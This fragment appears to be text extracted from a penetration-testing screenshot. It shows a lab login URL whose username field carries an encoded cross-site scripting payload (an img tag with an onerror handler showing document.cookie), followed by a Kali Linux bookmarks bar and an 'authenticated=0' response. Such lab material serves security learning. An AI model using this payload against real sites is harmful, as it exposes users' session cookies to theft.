 10.10.0.66/login.php?username=<img+src%3Dhttp%3A%2F%2F1337hax.com+onerror%3Dalert(document.cookie)%3B
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
authenticated=0
OK